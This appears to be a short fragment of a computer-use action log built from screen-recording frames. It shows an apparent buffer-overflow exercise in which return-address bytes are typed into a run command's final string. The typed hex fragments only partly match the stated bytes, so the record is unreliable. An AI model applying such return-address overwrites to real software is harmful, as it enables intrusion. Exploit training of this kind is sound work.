
Begin typing the return address bytes '\xe' into the run command's final string.
text(\xd0\x)

text(e\xff\xff)

mouse_move(748, 700)
